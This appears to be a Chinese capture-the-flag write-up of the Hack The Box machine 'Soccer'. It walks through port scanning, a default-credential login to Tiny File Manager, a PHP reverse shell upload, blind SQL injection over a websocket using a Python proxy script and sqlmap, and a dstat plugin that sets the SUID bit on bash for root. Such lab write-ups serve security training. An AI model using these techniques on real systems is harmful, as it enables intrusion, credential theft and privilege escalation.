

一、信息收集
TARGET=10.129.92.81 && nmap -p$(nmap -p- --min-rate=1000 -T4 $TARGET -Pn | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) -sC -sV -Pn -vvv $TARGET -oN nmap_tcp_all.nmap

Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-21 11:02 GMT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 11:02
Completed Parallel DNS resolution of 1 host. at 11:02, 6.50s elapsed
DNS resolution of 1 IPs took 6.50s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 3, CN: 0]
Initiating Connect Scan at 11:02
Scanning 10.129.92.81 [2 ports]
Discovered open port 80/tcp on 10.129.92.81
Discovered open port 22/tcp on 10.129.92.81
Completed Connect Scan at 11:02, 0.01s elapsed (2 total ports)
Initiating Service scan at 11:02
Scanning 2 services on 10.129.92.81
Completed Service scan at 11:02, 6.02s elapsed (2 services on 1 host)
NSE: Script scanning 10.129.92.81.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.29s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.02s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
Nmap scan report for 10.129.92.81
Host is up, received user-set (0.0078s latency).
Scanned at 2022-12-21 11:02:18 GMT for 7s

PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ad:0d:84:a3:fd:cc:98:a4:78:fe:f9:49:15:da:e1:6d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQChXu/2AxokRA9pcTIQx6HKyiO0odku5KmUpklDRNG+9sa6olMd4dSBq1d0rGtsO2rNJRLQUczml6+N5DcCasAZUShDrMnitsRvG54x8GrJyW4nIx4HOfXRTsNqImBadIJtvIww1L7H1DPzMZYJZj/oOwQHXvp85a2hMqMmoqsljtS/jO3tk7NUKA/8D5KuekSmw8m1pPEGybAZxlAYGu3KbasN66jmhf0ReHg3Vjx9e8FbHr3ksc/MimSMfRq0lIo5fJ7QAnbttM5ktuQqzvVjJmZ0+aL7ZeVewTXLmtkOxX9E5ldihtUFj8C6cQroX69LaaN/AXoEZWl/v1LWE5Qo1DEPrv7A6mIVZvWIM8/AqLpP8JWgAQevOtby5mpmhSxYXUgyii5xRAnvDWwkbwxhKcBIzVy4x5TXinVR7FrrwvKmNAG2t4lpDgmryBZ0YSgxgSAcHIBOglugehGZRHJC9C273hs44EToGCrHBY8n2flJe7OgbjEL8Il3SpfUEF0=
|   256 df:d6:a3:9f:68:26:9d:fc:7c:6a:0c:29:e9:61:f0:0c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIy3gWUPD+EqFcmc0ngWeRLfCr68+uiuM59j9zrtLNRcLJSTJmlHUdcq25/esgeZkyQ0mr2RZ5gozpBd5yzpdzk=
|   256 57:97:56:5d:ef:79:3c:2f:cb:db:35:ff:f1:7c:61:5c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ2Pj1mZ0q8u/E8K49Gezm3jguM3d8VyAYsX0QyaN6H/
80/tcp open  http    syn-ack nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.22 seconds
发现域名
soccer.htb

目录扫描
apt install seclists

dirsearch -u http://soccer.htb/ -x 403,401 -w /usr/share/wordlists/dirb/big.txt

有一个登录表单H3K tiny file manager。
网上搜索,发现默认登录:
https://github.com/prasathmani/tinyfilemanager
admin:admin@123

二、web渗透


http://soccer.htb/tiny/uploads/php-reverse-shell.php


反弹shell之后,发现不可以直接利用,

检查 nginx 文件/etc/nginx/sites-available/soc-player.htb发现子域上有服务soc-player.soccer.htb

发现一个新的子域名

server {
        listen 80;
        listen [::]:80;

        server_name soc-player.soccer.htb;

        root /root/app/views;

        location / {
                proxy_pass http://localhost:3000;
                proxy_http_version 1.1;
                proxy_set_header Upgrade $http_upgrade;
                proxy_set_header Connection 'upgrade';
                proxy_set_header Host $host;
                proxy_cache_bypass $http_upgrade;
        }

}


浏览http://soc-player.soccer.htb/signup并创建一个帐户,然后登录。
登录后,您会看到页面http://soc-player.soccer.htb/check。有一个票证检查机制,您可以在其中搜索票证。检查 html 源代码发现此功能连接到 websocket

var ws = new WebSocket("ws://soc-player.soccer.htb:9091");
因此,很可能存在 sqli 漏洞。在线搜索sqli websocket这篇文章的线索:
https ://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html
基本上,我们可以使用帖子中的 python 脚本作为代理,将 sqlmap 请求转发到 localhost:8081(在 python 脚本中定义)到目标主机的 websocket 端口 9091。为了使我们的设置工作,我们需要更改具有以下设置的脚本
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection

ws_server = "ws://soc-player.soccer.htb:9091"

def send_ws(payload):
	ws = create_connection(ws_server)
	# If the server returns a response on connect, use below line
	#resp = ws.recv() # If server returns something like a token on connect you can find and extract from here

	# For our case, format the payload in JSON
	message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
	data = '{"id":"%s"}' % message

	ws.send(data)
	resp = ws.recv()
	ws.close()

	if resp:
		return resp
	else:
		return ''

def middleware_server(host_port,content_type="text/plain"):

	class CustomHandler(SimpleHTTPRequestHandler):
		def do_GET(self) -> None:
			self.send_response(200)
			try:
				payload = urlparse(self.path).query.split('=',1)[1]
			except IndexError:
				payload = False

			if payload:
				content = send_ws(payload)
			else:
				content = 'No parameters specified!'

			self.send_header("Content-type", content_type)
			self.end_headers()
			self.wfile.write(content.encode())
			return

	class _TCPServer(TCPServer):
		allow_reuse_address = True

	httpd = _TCPServer(host_port, CustomHandler)
	httpd.serve_forever()


print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")

try:
	middleware_server(('0.0.0.0',8081))
except KeyboardInterrupt:
	pass
将脚本另存为sqli.py
python3 sqli.py
sqlmap -u "http://localhost:8081/?id=1" -p "id"


sqlmap -u "http://localhost:8081/?id=1" -p "id" --batch --current-db
sqlmap -u "http://localhost:8081/?id=1" -p "id" --batch -D soccer_db --tables
sqlmap -u "http://localhost:8081/?id=1" -p "id" --batch -D soccer_db -T accounts -dump
+------+-------------------+----------+----------------------+
| id   | email             | username | password             |
+------+-------------------+----------+----------------------+
| 1324 | player@player.htb | player   | PlayerOftheMatch2022 |
+------+-------------------+----------+----------------------+
尝试登陆
ssh player@10.129.92.81
三、提权
linpeas扫描一波先

所以从doas配置来看,我们似乎可以/usr/bin/dstat以root身份运行。这可以帮助我们PE
从阅读https://linux.die.net/man/1/dstat中可以看出,
dstat可以用来监控和查看系统资源。并且它支持自定义插件。
因此,我们可以创建一个恶意插件来执行我们的代码,然后以 root 权限运行 dstat。看下面的例子
Files
Paths that may contain external dstat_*.py plugins:

~/.dstat/
(path of binary)/plugins/
/usr/share/dstat/
/usr/local/share/dstat/
find / -type d -name dstat 2>/dev/null
在/usr/local/share/dstat/下面创建一个名为dstat_meow.py的插件
import os
os.system('chmod +s /usr/bin/bash')
然后用root运行dstat,触发插件获取root
doas -u root /usr/bin/dstat --meow